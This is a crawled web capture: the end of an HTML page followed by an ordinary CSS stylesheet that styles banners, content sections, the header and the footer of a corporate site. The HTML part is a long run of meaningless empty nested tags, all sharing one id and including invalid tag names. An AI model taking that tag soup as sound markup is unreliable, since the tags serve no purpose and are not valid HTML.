id="c0ka2"></blockquote></dl></strike><code id="c0ka2"></code><em id="c0ka2"></em><option id="c0ka2"></option><ul id="c0ka2"></ul><source id="c0ka2"><center id="c0ka2"><delect id="c0ka2"></delect></center></source><cite id="c0ka2"><code id="c0ka2"><samp id="c0ka2"></samp></code></cite><tfoot id="c0ka2"></tfoot><kbd id="c0ka2"><em id="c0ka2"><kbd id="c0ka2"></kbd></em></kbd><delect id="c0ka2"></delect><td id="c0ka2"><input id="c0ka2"><nav id="c0ka2"></nav></input></td><dfn id="c0ka2"><tbody id="c0ka2"><ul id="c0ka2"></ul></tbody></dfn><strike id="c0ka2"></strike><wbr id="c0ka2"></wbr><dl id="c0ka2"></dl><wbr id="c0ka2"></wbr><em id="c0ka2"></em><cite id="c0ka2"></cite><blockquote id="c0ka2"></blockquote><tr id="c0ka2"></tr><xmp id="c0ka2"><sup id="c0ka2"><table id="c0ka2"></table></sup></xmp><li id="c0ka2"><tr id="c0ka2"><option id="c0ka2"></option></tr></li><table id="c0ka2"></table><th id="c0ka2"></th><sup id="c0ka2"></sup><blockquote id="c0ka2"></blockquote><table id="c0ka2"></table><menu id="c0ka2"></menu><strike id="c0ka2"></strike><code id="c0ka2"><object id="c0ka2"><ul id="c0ka2"></ul></object></code><em id="c0ka2"></em><samp id="c0ka2"></samp><tfoot id="c0ka2"></tfoot><noscript id="c0ka2"><s id="c0ka2"><input id="c0ka2"></input></s></noscript><delect id="c0ka2"></delect><small id="c0ka2"></small><tbody id="c0ka2"></tbody><strike id="c0ka2"></strike><menu id="c0ka2"></menu><cite id="c0ka2"></cite><cite id="c0ka2"><code id="c0ka2"><abbr id="c0ka2"></abbr></code></cite><pre id="c0ka2"><rt id="c0ka2"><option id="c0ka2"></option></rt></pre><cite id="c0ka2"></cite><ul id="c0ka2"></ul><strike id="c0ka2"><kbd id="c0ka2"><em id="c0ka2"></em></kbd></strike><ul id="c0ka2"></ul><sup id="c0ka2"></sup><delect id="c0ka2"><rt id="c0ka2"><table id="c0ka2"></table></rt></delect><nav id="c0ka2"></nav><source id="c0ka2"></source><button id="c0ka2"></button><bdo id="c0ka2"></bdo><th id="c0ka2"></th><abbr id="c0ka2"></abbr><button id="c0ka2"><pre id="c0ka2"><tbody id="c0ka2"></tbody></pre></button><object id="c0ka2"></object><sup id="c0ka2"></sup><tbody id="c0ka2"></tbody><source id="c0ka2"></source><source id="c0ka2"><sup id="c0ka2"><delect id="c0ka2"></delect></sup></source><pre id="c0ka2"></pre><fieldset id="c0ka2"></fieldset><dfn id="c0ka2"><bdo id="c0ka2"><tbody id="c0ka2"></tbody></bdo></dfn><sup id="c0ka2"></sup><sup id="c0ka2"><option id="c0ka2"><tr id="c0ka2"></tr></option></sup><td id="c0ka2"><bdo id="c0ka2"><tbody id="c0ka2"></tbody></bdo></td><acronym id="c0ka2"></acronym><code id="c0ka2"></code><s id="c0ka2"></s><center id="c0ka2"></center><pre id="c0ka2"></pre><blockquote id="c0ka2"></blockquote><input id="c0ka2"><nav id="c0ka2"><option id="c0ka2"></option></nav></input><blockquote id="c0ka2"><dd id="c0ka2"><bdo id="c0ka2"></bdo></dd></blockquote><td id="c0ka2"></td><optgroup id="c0ka2"><kbd id="c0ka2"><dd id="c0ka2"></dd></kbd></optgroup><th id="c0ka2"></th><center id="c0ka2"><tr id="c0ka2"><source id="c0ka2"></source></tr></center><dfn id="c0ka2"></dfn><strong id="c0ka2"></strong><button id="c0ka2"></button><input id="c0ka2"><cite id="c0ka2"><code id="c0ka2"></code></cite></input><th id="c0ka2"><abbr id="c0ka2"><em id="c0ka2"></em></abbr></th><abbr id="c0ka2"><kbd id="c0ka2"><del id="c0ka2"></del></kbd></abbr><cite id="c0ka2"></cite><tr id="c0ka2"></tr><source id="c0ka2"></source><small id="c0ka2"></small><abbr id="c0ka2"></abbr><code id="c0ka2"></code><center id="c0ka2"><wbr id="c0ka2"><table id="c0ka2"></table></wbr></center><tr id="c0ka2"></tr><tbody id="c0ka2"></tbody><source id="c0ka2"><bdo id="c0ka2"><em id="c0ka2"></em></bdo></source><tbody id="c0ka2"><button id="c0ka2"><tr id="c0ka2"></tr></button></tbody><small id="c0ka2"></small><acronym id="c0ka2"><ul id="c0ka2"><pre id="c0ka2"></pre></ul></acronym><tfoot id="c0ka2"></tfoot><optgroup id="c0ka2"><abbr id="c0ka2"><del id="c0ka2"></del></abbr></optgroup><fieldset id="c0ka2"></fieldset><th id="c0ka2"></th><dl id="c0ka2"><button id="c0ka2"><option id="c0ka2"></option></button></dl><tr id="c0ka2"></tr><input id="c0ka2"></input><dl id="c0ka2"></dl><del id="c0ka2"></del></div>
<!-- /頁面主體 -->
</html>

--- FILE ---
content_type: text/css
request_url: http://www.d12clan.com/Common/css/style.css
body_size: 12915
content:








/*Banner003192 */
.Banner003192{position: relative; background: #000;}
@media (min-width:1025px) {
.Banner003192 .Ispic{display: block; width: 100%; height: auto;padding-bottom: 50%;}
.Banner003192 .wap{display: none;}
}
@media (max-width:1024px) {
.Banner003192 .Ispic{height: auto;}
.Banner003192 .wap{display: block; width: 100%;}
}
.Banner003192 li.slick-slide{position: relative;}
.Banner003192 [class*=txt-style-]{position: absolute; top: 0;color: #fff;z-index: 10;}
.Banner003192 .tit{font-size: calc(65 / 1920 * 100vw); margin-bottom:calc(20 / 65 * 1em); transition: 0.3s;}
.Banner003192 .sub-tit{font-size: calc(30 / 1920 * 100vw); line-height: 1.2; transition: 0.3s 0.3s;}
.Banner003192 .slick-pages{position: absolute;left: calc(231.5 / 1920 * 100vw); bottom: calc(100 / 960 * 100%);color:rgba(255,255,255,0.7);z-index: 20;font-size: calc(20 / 16 * 1em); font-family: Arial; line-height: 1;}
.Banner003192 .slick-pages #cur{font-weight: bold; font-size: calc(30 / 16 * 1em); color: #fff;}
.Banner003192 .slick-dots{position: absolute;right: calc(231.5 / 1920 * 100vw);bottom: calc(120 / 960 * 100%);z-index: 20;}
.Banner003192 .slick-dots li{float: left;width: calc(30 / 1920 * 100vw); height: 3px; background-color:rgba(255,255,255,0.7); margin-left: 10px;}
.Banner003192 .slick-dots li button{display: none;}
.Banner003192 .slick-dots li.slick-active{ background: #fff;}
.Banner003192 .mouse{position: absolute;z-index: 10 ;left:50%; bottom:calc(200 / 960 * 100%);width:28px; height: 44px;margin-left:14px; border-radius: 17px; border: solid 2px rgba(255,255,255,0.7);}
.Banner003192 .mouse:after{position: absolute;content: '';width: 2px;height: 10px;background-color:#fff;; top: 8px;left: 50%; margin-left: -1px; animation: infinite 1s linear updown;}
@keyframes updown{
	0%{top: 8px;opacity: 1;}
	100%{top: 30px;opacity: 0;}
}
.Banner003192 .controls .slick-dots li {float: left;width: 8px;height: 8px;background-color: rgba(255,255,255,0.7);margin-left: 10px;}
.Banner003192 .controls .slick-dots {position: absolute;right: calc(0 / 1920 * 100vw);bottom: calc(200 / 960 * 100%);z-index: 20;}
.Banner003192 .controls {position: absolute;left: 0;width: 100%;z-index: 10;bottom: 0;background: -moz-linear-gradient(top, rgba(96,96,96,0) 0%, rgba(96,96,96,0.9) 100%);background: -webkit-linear-gradient(top, rgba(96,96,96,0) 0%,rgba(96,96,96,0.9) 100%);background: linear-gradient(to bottom, rgba(96,96,96,0) 0%,rgba(96,96,96,0.9) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00606060', endColorstr='#e6606060',GradientType=0 );}
.Banner003192 .notice {border-top: 1px solid rgba(255,255,255,0.15);padding: 2.08vw 0 ;position: relative;}
.Banner003192 .notice > span {color: #fff;opacity: 0.5;font-size: 16px;padding-right: 22px;left: 0;}
.Banner003192 .notice .btn, 
.Banner003103 .notice > span {position: absolute;top: 50%;transform: translateY(-50%);}
.Banner003192 .notice > span:after {position: absolute;content: '';width: 1px;height: 10px;background-color: #fff;opacity: 0.3;right: 0;top: 50%;margin-top: -5px;}
.Banner003192 .notice .slider li a {float: left;max-width: 90%;color: #fff;line-height: 1.2;}
.Banner003192 .notice .slider li time {float: right;font-family: 'AvantGardeITCbyBT-Demi';opacity: 0.5;margin-left: 3.18vw;}
.Banner003192 .notice .slider li time {float: right;font-family: 'AvantGardeITCbyBT-Demi';opacity: 0.5;margin-left: 3.18vw;}
.Banner003192 .notice .slider li time {float: right;font-family: 'AvantGardeITCbyBT-Demi';opacity: 0.5;margin-left: 3.18vw;}
.Banner003192 .notice .slick-next {margin-top: 8px;}
.Banner003192 .notice .slick-arrow {width: 8px;height: 8px;border: 0;border-right: 1px solid #fff;border-top: 1px solid #fff;transform: rotate(135deg);cursor: pointer;display: block;opacity: 0.5;}

@media (max-width: 1024px) {
.Banner003192 .slick-pages {bottom: 5%;}
.Banner003192 .slick-pages #cur {font-size: 5vw;}
.Banner003192 .slick-pages #total {font-size: 3.5vw;}
.Banner003192 .slick-dots {bottom: 8%;}
}




.Hometit{ font-size: calc(36 / 16 * 1em); color:#2dbbec; line-height: 1;}
.Hometit .en{font-size: calc(48 / 36 * 1em); font-weight: bold;}
.Hometit .cn{margin-top: 10px;}


.Homemore{margin-top:2vw;}
.Homemore a{display: inline-block; padding: 0 calc(30 / 16 * 1em) 0 calc(67 / 16 * 1em); line-height: calc(48 / 16 * 1em); border-radius: calc(48 / 16 * 1em); color:#fff; background: url(../images/more.svg) no-repeat left calc(26 / 16 * 1em) center; transition: 0.3s;  background-size: auto calc(14 / 16 * 1em);background-color:#2dbbec;}
.Homemore a:hover{ background-position:right calc(26 / 16 * 1em) center; padding:0 calc(67 / 16 * 1em) 0 calc(30 / 16 * 1em);}

@media (max-width: 640px) {
.Hometit {font-size: 5vw;}
}





/*Floor003153*/
.Floor003153{padding: calc(60 / 1920 * 100vw) 0 calc(80 / 1920 * 100vw) 0; overflow: hidden; position: relative;}
.Floor003153 .txt{line-height: 2; }
.Floor003153 .t1{font-size: calc(28 / 16 * 1em); color: #333; padding-left:20px; border-left:5px solid #2dbbec; line-height: 1;} 
.Floor003153 .t2{font-size: calc(22 / 16 * 1em); color: #666; margin-top:calc(15 / 22 * 1em);}
@media (min-width:1025px) {
.Floor003153 .txt{width:65%; position: relative; padding-top: 4vw; z-index: 2; }
.Floor003153::after{content:''; position: absolute;  right: 0; top: calc(70 / 1920 * 100vw); width:calc(1180 / 1920 * 100vw); height:calc(325 / 1920 * 100vw); background: url(../images/Floor003153-bg.png) no-repeat center; background-size: contain;  display: block; z-index: -1;}
.Floor003153 .img{position: relative; top: calc(-24 / 16 * 1em); z-index: 1;}
}

@media (max-width: 1024px) {
.Floor003153 .txt {padding: 6% 0;}
.Floor003153 .t1 {font-size: 4.5vw;padding-left:15px;}
.Floor003153 .t2 {font-size: 4vw;line-height: 1.5;}
}
@media (max-width: 640px) {
.Floor003153 .txt{ position: relative;}
.Floor003153 .txt .Homemore{ position: absolute; right: 0; bottom: 110%;}
}



/*Floor003197*/
.Floor003197{padding: calc(60 / 1920 * 100vw) 0 calc(80 / 1920 * 100vw) 0;overflow: hidden;}
.Floor003197 .title{margin-bottom:2.5vw;padding-right: 50%; position: relative;}
.Floor003197 .Homemore{position: absolute; right: 0; top: 50%; transform: translateY(-50%); margin-top: 0;}
.Floor003197 .switch_content{position: relative;}
.Floor003197 .switch_content .auto{position: relative; z-index: 2;}
.Floor003197 .switch_content .content{padding:calc(140 / 16 * 1em) 0 calc(40 / 16 * 1em);}
.Floor003197 .switch_content .bg{position: absolute; left: 0; top: 0; width: 100%; height:72%; background: url(../images/Floor003197_bg.jpg) no-repeat center top; background-size: cover;}
.Floor003197 .switch_content .flex{justify-content: space-between; position: relative; z-index: 2; display: flex;}
.Floor003197 .switch_content .pic{width:55%;}
.Floor003197 .switch_content .pic figure{display: flex; height:calc(400 / 16 * 1em); align-items: center;    width: 90%;}
.Floor003197 .switch_content .pic img{transition: all 0.7s ease-in-out; transform: scale(0); opacity: 0; max-height: 100%;}
.Floor003197 .switch_content .textwarp{width: 38%; color: #fff;}
.Floor003197 .switch_content .tit{font-size: calc(18 / 16 * 1em); padding-left:14px; border-left:6px solid #fff; line-height: 1;}
.Floor003197 .switch_content .stit{margin:calc(30 / 36 * 1em) 0 calc(20 / 36 * 1em); font-size: calc(36 / 16 * 1em); font-weight:bold;}
.Floor003197 .switch_content .des{font-size: calc(22 / 16 * 1em);}
.Floor003197 .switch_content .more{width:calc(40 / 16 * 1em);height:calc(40 / 16 * 1em); border-radius: 50%; border: 1px solid #fff; background:url(../images/more.svg) no-repeat center; background-size: auto calc(12 / 16 * 1em); display: block; margin-top: 2vw;}
.Floor003197 .switch_content .more:hover{ border-color:#2dbbec; background-color: #2dbbec;}
.Floor003197 .switch_content .ani_txt{transition-delay: 0.2s; transition: all 0.5s ease-in-out; transition: all 0.5s; opacity: 0; transform: translateY(20px);}
.Floor003197 .switch_content .ani_txt:nth-child(2){transition-delay: 0.4s;}
.Floor003197 .switch_content .ani_txt:nth-child(3){transition-delay: 0.6s;}
.Floor003197 .switch_content .slick-current .pic img{opacity: 1; transform: scale(1);}
.Floor003197 .switch_content .slick-current .ani_txt{opacity: 1; transform: translateY(0);}
.Floor003197 .switch_label .ul{margin: 0 auto; text-align: center;}
.Floor003197 .switch_label .items{ padding-top:calc(30 / 16 * 1em); position: relative; border-top:3px solid #f4f5f9; cursor: pointer;  float: none; display: inline-block; text-align: center; vertical-align: top;}
.Floor003197 .switch_label .items::before{content: ''; position: absolute; left: 0; top:-3px; width: 0; height: 3px; background-color:#2dbbec; transition: all 3s;}
.Floor003197 .switch_label .items.slick-current{color: #2dbbec;}
.Floor003197 .switch_label .items.slick-current::before{width: 100%;}

@media (min-width: 1025px){
.Floor003197 .switch_label .items {max-width:calc(200 / 16 * 1em);width: 30%!important;margin: 0 calc(45 / 16 * 1em);}
}
@media (max-width: 640px){
.Floor003197{ padding: 8% 0;}
.Floor003197 .switch_content .content {padding: 6% 0;}
.Floor003197 .switch_content .stit {font-size: 5vw;}
.Floor003197 .switch_content .des {font-size: 4vw;}
.Floor003197 .switch_content .flex{flex-flow: row wrap;}
.Floor003197 .switch_content .textwarp{width: 100%; margin-bottom:0;}
.Floor003197 .switch_content .pic{width: 100%; text-align: center;}
.Floor003197 .switch_content .pic figure{height:calc(150 / 16 * 1em); width: 100%; justify-content: center;}
}




/*.Bottom002381*/
.Bottom002381{border-top:4px solid #2dbbec; background:#f5f5f5; background-size:auto 74%;}
.Bottom002381 .bottom,
.Bottom002381 .bottom a{ color: #666; }
.Bottom002381 .bottom a:hover{color:#2dbbec;}
.Bottom002381 .bottom{ padding:calc(75 / 1920 * 100vw) 0 calc(44 / 1920 * 100vw) ;}
.Bottom002381 .bottom nav li h3{ font-size:calc(18 / 16 * 1em); color: #333; margin: 0;}
.Bottom002381 .bottom nav li h3 a{  color: #333; }
.Bottom002381 .bottom nav li dl{ padding-top:20px; }
.Bottom002381 .bottom nav li dl dd{ padding:8px 0; opacity: 0.9; font-size: calc(15 / 16 * 1em);}
.Bottom002381 .weixin img{ border: 1px solid #efefef; border-radius: 5px;} 
.Bottom002381 .weixin span{ display: block; padding-top: 8px; text-align: center;}
.Bottom002381 .tel dt,
.Bottom002381 .share .span{ color: #333;font-size:calc(15 / 16 * 1em);}
.Bottom002381 .tel dd{ font-size:calc(34 / 16 * 1em); color: #2dbbec; font-family: Arial; font-weight: bold; margin-top: 10px;}
.Bottom002381 .share{ text-align: left; margin-top:20px; display: none;}
.Bottom002381 .share>*{ display: inline-block; vertical-align: middle;}
.Bottom002381 .share a{width: 45px; height: 45px; border-radius: 50%; background:url(../images/wx.svg) no-repeat center rgba(0,0,0,0.2); background-size: auto 36%;}
.Bottom002381 .share a.icon-qq { background-image:url(../images/sina.svg);}
.Bottom002381 .share a+a{margin-left:0.7vw;}
.Bottom002381 .share a:hover{background-color:#2dbbec;}
.Bottom002381 .share .social-share-icon:before {display: none;}

.Bottom002381 footer,
.Bottom002381 footer a{ color: #999;}
.Bottom002381 footer .links a:not(:last-child):after{width: 1px;height: 12px;background-color: #eaeaea; margin: 0 10px;display: inline-block; content: ''; vertical-align: middle;}
.Bottom002381 footer a:hover{ color:#2dbbec;}
.Bottom002381 footer{ border-top: 1px solid rgba(0,0,0,0.07); padding:22px 0;}
@media only screen and (max-width: 767px) {
.Bottom002381 .bottom nav {display: none;}
.Bottom002381 .bottom nav li{border-bottom: 1px solid rgba(0,0,0,0.07);}
.Bottom002381 .bottom nav li dl{ display: none; padding: 10px 0;}
.Bottom002381 .bottom nav li h3{ padding:10px 0;}
.Bottom002381 .weixin,
.Bottom002381 .contact{  text-align: center;padding-top: 10px;}
.Bottom002381 .weixin{ padding-top: 0;}
.Bottom002381 .weixin img{ width: 90px;}
.Bottom002381 .share{ text-align: center; margin:0 auto;}
.Bottom002381 .share a{ width: 30px; height: 30px;}
.Bottom002381 .tel dd{font-size: calc(24 / 16 * 1em);}
.Bottom002381 footer{ text-align: center; padding: 10px 0;}
.Bottom002381 .copyright{ margin: 5px 0 0;}
}
@media only screen and (min-width: 768px) {
.Bottom002381 .bottom nav{ float: left; width:64%;}
.Bottom002381 .bottom nav li{ float: left; max-width:140px; border-left: 1px solid rgba(0,0,0,0.07); padding-left: 25px; min-height:230px;}
.Bottom002381 .weixin,
.Bottom002381 .contact{ float: right;}
.Bottom002381 .weixin{ padding-left:3%;}
.Bottom002381 .links{ float: left;font-size: 15px;}
.Bottom002381 .copyright{ float: right; margin: 0;font-size: 15px;}
}



/*Top003124 */
.Top003124 .auto{max-width: 1440px;position: relative}
@media (min-width:1025px) {
.Top003124{position: fixed;width: 100%;left: 0;top: 0;z-index: 100;border-bottom: 1px solid rgba(255,255,255,0.1);transition:background-color 0.3s,transform 1s;}
.Top003124.Down{transform: translateY(-5.3125em);}
.Top003124.hover{background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.1);}
.Top003124.hover .logo .white,
.Top003124:not(.hover) .logo .red{display: none;}
.Top003124:not(.hover),
.Top003124:not(.hover) a:not(:hover){color: #fff;}
}
@media (max-width:1024px) {
.Top003124{ height: 0.55em;}
.Top003124 .wap-fixed{position: fixed;width: 100%;left: 0;top: 0;z-index: 100;background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.1); }
.Top003124 .logo .white{display: none;} 
.Top003124 .auto{position: relative; border-top: 1px solid #eee;}
}

.Top003124 .logo{float: left;display: table;height:5.3125em;}
.Top003124 .logo a{display: table-cell; vertical-align: middle;}
.Top003124 .logo img{height:58px;}
@media (max-width:1024px) {
.Top003124 .logo{height: 4em;}
.Top003124 .logo img{height: 3em;}
}

.Top003124 .top-nav dd{}
.Top003124 .top-nav dd.oa a{}
.Top003124.hover .top-nav dd.oa a{}

.Top003124 .top-nav dd.oa a .white{}
.Top003124 .top-nav dd.oa  .red{display: none;}
.Top003124.hover .top-nav dd.oa a .white{display: none;}
.Top003124.hover .top-nav dd.oa  .red{display: inherit;}
.Top003124.hover .top-nav .oa .cur i{filter: grayscale(0) brightness(0);}

.Top003124 .top-nav dd.lang a{margin: 0 5px;}
.Top003124 .top-nav dd.stock b{font-weight: normal;}

.Top003124 .top-nav{display: flex;justify-content: space-between;align-items: center;position: relative;z-index: 1}
.Top003124 .top-nav .oa{width: 60%;position: relative}
.Top003124 .top-nav .oa .cur{font-size: 15px;line-height: 24px;display: flex;align-items: center}
.Top003124 .top-nav .oa .cur i{display: inline-block;width: 24px;height: 24px;background: url(../images/icon-language.svg)no-repeat center left;background-size: 24px auto;margin-right: 10px;}
.Top003124 .top-nav .oa ul{position: absolute;width: 100%;background: #fff;top: 100%;padding: 10px;text-align: center;box-shadow: 0 3px 12px rgba(0,0,0,.1);display: none}
.Top003124 .top-nav .oa ul li{line-height: 30px}
.Top003124 .top-nav .oa ul li a{color: #333}
.Top003124 .top-nav .oa ul li a:hover{color: #2dbbec}

.Top003124 menu li span{display: block;}
.Top003124 menu li:hover span a:after{background-color:#2bb9ea;}
.Top003124 .open-search{width: 24px;height: 24px;cursor: pointer;background: url(../images/Top003124-btn1.svg)no-repeat center;background-size: auto 24px;padding: 2.5% 0;margin-left: 2em;}
.Top003124.hover .open-search{filter: grayscale(0) brightness(0);}
.Top003124 .top-search{position: absolute;right: 0; top: 100%; background-color:rgb(255 255 255 / 80%); width: 100%;}
.Top003124 .top-search .auto{position: relative}
.Top003124 .top-search .close{width: 24px;height: 24px;position: absolute;right: 0px;top: 50%;transform: translateY(-50%);background: url(../images/close.svg)no-repeat center;background-size: 20px auto;cursor: pointer}
.Top003124 .open-search.on{opacity: 0;}
.Top003124 .open-search.on:before,
.Top003124 .open-search.on:after{}
.Top003124.hover .open-search.on:before,
.Top003124.hover .open-search.on:after{background-color: rgba(0,0,0,1);}
.Top003124 .open-search .white{}
.Top003124 .open-search .red{display: none;}
.Top003124.hover .open-search .white{display: none;}
.Top003124.hover .open-search  .red{display: inherit;}
.top-search .text {width: 100%;height: 56px;line-height: 56px;border: 0;background:none;padding: 0 3.5%;color: #333;font-size: 16px;}
.top-search .text.focus{color: #333;}
.top-search .btn {position: absolute;left: 0;top: 0;height: 100%;width: 50px;background-repeat: no-repeat;background-position: center center;background-image: url(../images/Top003124-btn1.svg);background-size: auto 35%;}

.Top003124 menu li .sub #top4{display: none;}

@media(min-width:1025px) and  (max-width:1770px) {
.Top003124 .top-nav{margin-right: 8.34vw;}
}

@media (min-width:1025px) {
.Top003124 .top-nav{float: right; margin-left:3em;padding-top: 2.5%; font-size: 0.875em;margin-right: 0; }
.Top003124 .top-nav dd{}
.Top003124 .top-nav .stock	{float: left;line-height: 2.5714em;background: #2bb9ea;color: #fff;padding: 0px 18px;border-radius: 5px;}
.Top003124 .top-nav dd.oa{margin-left: 4.2857em;}
.Top003124 .top-nav .oa .cur i {filter: grayscale(100) brightness(100);}
.Top003124:not(.hover) .top-nav dd.stock{border-right-color: #fff;}

.Top003124 menu{float: right;}
.Top003124 menu li{float: left;}
.Top003124 menu li:not(:last-child){margin-right:3em;}
.Top003124 menu li span,
.Top003124 menu li span a{line-height:5.3125em;}
.Top003124 menu li span a{display: block;position: relative;z-index: 1;}
.Top003124 menu li span a:after{position: absolute;content: ''; left: 0; bottom: 0; height: 2px;background-color: #fff; transition: 0.3s;}

.Top003124 menu li:hover span a:after,
.Top003124 menu li.aon span a:after{width: 100%;background-color:#2bb9ea;}
.Top003124 menu li .sub{position: absolute; top: 100%; background-color: #fff;border-radius: 0 0 5px 5px; overflow: hidden;}

.Top003124 .open-search {filter: grayscale(100) brightness(100);}

.Top003124 menu li#m2{position: inherit}
.Top003124 menu li .prosub{left: 0!important;margin-left: 0;width:100%; padding-left: 5%;}
.Top003124 menu li .prosub dt{float: left;width: 32%;margin-right: 2%; text-align: left;}
.Top003124 menu li .prosub dt:nth-child(3n){margin-right: 0}
.Top003124 menu li .prosub dt:nth-child(3n+1){clear: both}
.Top003124 menu li dt{font-size: 14px;}
}

@media (max-width:1024px) {
.Top003124 .top-nav{position: absolute;right: 3em; top: 50%; transform: translateY(-50%); display: flex;align-items: center; margin-bottom: 0.5em;}
.Top003124 .top-nav dd{line-height: 2;}
.Top003124 .top-nav dd:not(:last-child){margin-right: 1em;}
.Top003124 .top-nav dd.oa a{width:auto;}
.Top003124 .top-nav .oa{ width: auto;}

.Top003124 menu{position: fixed; left: -100%;top:4.2em;height: calc(100% - 4.2em); overflow: auto; background-color: #fff; width: 220px;opacity: 0;transition: 0.3s ease;}
.menu-show .Top003124 menu{left: 0; opacity: 1; transform:translateX(0);}
.Top003124 menu li{ border-bottom: 1px solid #eee;}
.Top003124 menu li span{padding-top: 1em; padding-bottom: 1em;padding-left: 1em;}
.Top003124 .has-sub span .op:before,
.Top003124 .has-sub span .op:after{background-color: #ccc;}
.Top003124 menu li .sub{background-color: rgba(0,0,0,0.1);}

.Top003124 .open-search{width:2.4em; height: 2.4em; top: 50%;background-size: auto 60%; right: 2.6em;}
.Top003124 .open-menu{/*width:2.4em; height: 2.4em;*/ right: 0;}
.Top003124 .open-menu i{width: 60%; left: 20%;background-color: rgba(0,0,0,1);}
.Top003124 .open-search.on:before, .Top003124 .open-search.on:after {width: 60%;left: 20%;margin-top: 0;}
.top-search .text {padding: 0 11%;}
}

@media (max-width:640px) {
.Top003124 .open-search{margin-left:0;}
.Top003124 .top-nav .oa .cur{font-size: 13px;}
.Top003124 .top-nav .oa .cur i{margin-right: 4px;}

}


/*Floor002685 */
.Floor002685{overflow: hidden; position: relative;z-index:10; background-size: cover; background-repeat: no-repeat; background-position: center;}
.Floor002685 .list dd{position:relative; height: 75vh; z-index:1; transition: 0.5s;}
.Floor002685 .list dd:not(:last-child)::after{ background:rgba(255,255,255, 0.2);position:absolute;content:'';top:0; right:0;width:1px;height: 100%;  }
.Floor002685 .list dd.hover{z-index: 4;}
.Floor002685 .list dd > *{ position:absolute; left:0; width:100%; top:0; z-index: 4;}
.Floor002685 .list dd .ytable{height: 100%; z-index: 20; text-align: center; color: #fff;}
.Floor002685 .list dd p{ line-height:calc(30 / 16 * 1em);height:0; margin:0 auto;transition:0.3s; transform:translateY(100px); opacity:0; margin-bottom:0; padding:0 10%;}
.Floor002685 .list dd.hover p{opacity:1;height:calc(52 / 16 * 1em); transform:translateY(0);}
.Floor002685 .list dd  h3{ margin:0; font-size:calc(24 / 16 * 1em); padding:4% 0; font-weight: normal;}
.Floor002685 .list dd .icon{ height:calc(60 / 16 * 1em);opacity:0.6; transition:0.4s;}
.Floor002685 .list dd.hover .icon{ opacity:1;}
.Floor002685 .list dd.hover  h3{ font-weight: bold;}
.Floor002685 .list dd.hover{background: rgba(0,0,0,.3);}
@media(min-width:641px){
.Floor002685::after{ background:rgba(0, 0, 0, 0.4);position:absolute;content:'';top:0; right:0;width:100%;height: 100%; z-index: 2;  } 
.Floor002685 .Hometitle{position: absolute; left: 50%; top:calc(140 / 48 * 1em); z-index: 10; text-align: center; transform:translateX(-50%);}
.Floor002685 .Hometitle .cn{color: #fff; padding-top:calc(30 / 28 * 1em);}
.Floor002685 .Hometitle .cn:after{display:block; margin-left:0; position: absolute; top: 0; left: 50%; margin-left:calc(-12 / 28 * 1em);}
.Floor002685 .Hometitle .en{color: #fff;}
.Floor002685 .list dd .ytable{padding-top:calc(80 / 16 * 1em);}
.Floor002685 .list{display: table;table-layout: fixed;width: 100%; position: relative; z-index: 5;}
.Floor002685 .list dd{ display: table-cell;vertical-align: middle;}
}
@media(max-width:640px){
.Floor002685 .list {display: flex;flex-wrap: wrap;}
.Floor002685 .list dd{width: 50%!important;height: 20vh;}
.Floor002685 .list dd h3 {font-size: 4vw;}
}



/*Banner003158 */
.Banner003158 li,
.Banner003158 li.slick-slide{position: relative;z-index: 1;}
.Banner003158 .txt{position: absolute; left: 0;top: 0;width: 100%;height: 100%;z-index: 10;text-align: center;color: #0735a8;}
.Banner003158 .txt .ytable{height: 100%; table-layout: fixed;}
/*.Banner003158 .tit,
.Banner003158 .desc,
.Banner003158 .more{transform: translateY(30px); opacity: 0; transition-duration: 0.3s; transition-delay: 0.3s;}*/
.Banner003158 .tit{font-size: 2.8em;line-height: 1.2;color: #fff;}
.Banner003158 .desc{text-shadow: 0 1px 0 #fff; margin-bottom: 2.5em;transition-delay: 0.6s;}
.Banner003158 .more{display: inline-block;width: 10em; line-height: 3.125; border: solid 2px #0735a8;color: #0735a8;transition-delay: 0.9s;}
.Banner003158 .more:after{display: inline-block;content: '';width: 8px; height: 13px; margin-left: 5px;background-image: url(../images/Banner003158-more.svg);vertical-align: middle;}
.Banner003158 .more:hover{background-color: #0735a8;color: #fff;}
.Banner003158 .more:hover:after{background-image: url(../images/Banner003158-more-white.svg);}
.Banner003158 .ani-show .tit,
.Banner003158 .ani-show .desc,
.Banner003158 .ani-show .more{transform: translateY(0); opacity: 1;}
.Banner003158 .slick-dots{position: absolute;left: 50%;transform: translateX(-50%);z-index: 10; bottom: 1em;}
.Banner003158 .slick-dots li{float: left;}
.Banner003158 .slick-dots li button{border: 0;overflow: hidden;;font-size: 1em;text-indent: -999em;width: 0.625em;height: 0.625em;background-color: #ffffff; border-radius: 50%; margin: 0 0.625em;display: inline-block;padding: 0; vertical-align: middle;}
.Banner003158 .slick-dots li:after{display: inline-block;content: '';width: 0; height: 2px; background-color: #ffffff; transition: 0.3s; vertical-align: middle;}
.Banner003158 .slick-dots li.slick-active:after{width: 50px;}
@media (min-width:1025px) {
.Banner003158 .wap{display: none;}   
}
@media (max-width:1024px) {

.Banner003158 .tit{font-size: 2em;}
.Banner003158 .desc{font-size: 0.875em;}
.Banner003158 .more{line-height: 2.5;width: 7em;}
}
@media (max-width:768px) {
.Banner003158 .tit{font-size:1.25em;}
}


/*Banner003144 */
.Banner003144 .pc{background-position: center center; background-repeat: no-repeat; height: 25em; background-size: cover;}
@media (min-width:1025px) {
.Banner003144 .wap{display: none;}   
}
@media (max-width:1024px) {
.Banner003144 .pc{display: none;}      
}
/*Menu003135 */
.Menu003135{box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.04);}
.Menu003135 .current{ font-size: 0.875em; padding-left: 1.21428em;background: url(../images/Menu003135-icon.svg) no-repeat left center;background-size: 1em auto; line-height: 5.7142;}
.Menu003135 .current,
.Menu003135 .current a:not(:hover){color: #999;}
.Menu003135 .current span{color: #333;}
.Menu003135 .nav-menu li{float: left;font-size: 1.125em;line-height: 4.44444;}
.Menu003135 .nav-menu li:not(:last-child){margin-right:2.222em;}
.Menu003135 .nav-menu li a{display: block;position: relative;}
.Menu003135 .nav-menu li a:hover,
.Menu003135 .nav-menu li.aon a{color: #2dbbec;}
.Menu003135 .nav-menu li.aon a:before{position: absolute;content: ''; left: 0; bottom: 0;width: 100%; height: 2px;background-color: #2dbbec;}
@media (max-width:1024px) {
.Menu003135 .current{display: none;}   
.Menu003135 .nav-menu li{line-height:3;}
